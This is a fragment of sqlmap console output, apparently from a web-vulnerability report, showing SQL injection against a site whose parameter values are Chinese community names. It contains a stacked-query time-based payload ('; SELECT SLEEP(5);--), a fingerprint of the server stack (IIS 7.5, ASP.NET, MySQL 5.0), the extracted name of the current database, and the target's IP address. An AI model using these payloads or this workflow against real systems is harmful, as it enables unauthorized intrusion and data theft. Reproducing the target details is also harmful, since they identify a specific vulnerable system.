 sqlmap
bles GROUP BY x)a) AND 'OiNh'='OiNh
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: tname=财源办事处&CountryName=财东社区'; SELECT SLEEP(5);-- AND 'mS
Co'='mSCo
---
[16:24:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:24:38] [INFO] fetching current database
[16:24:43] [INFO] retrieved: village-levelmajor33zhangdianqu
current database:    'village-levelmajor33zhangdianqu'
[16:24:43] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 24 times
[16:24:43] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\111.17.169.213'
[*] shutting down at: 16:24:43
C:\Python27\sqlmap>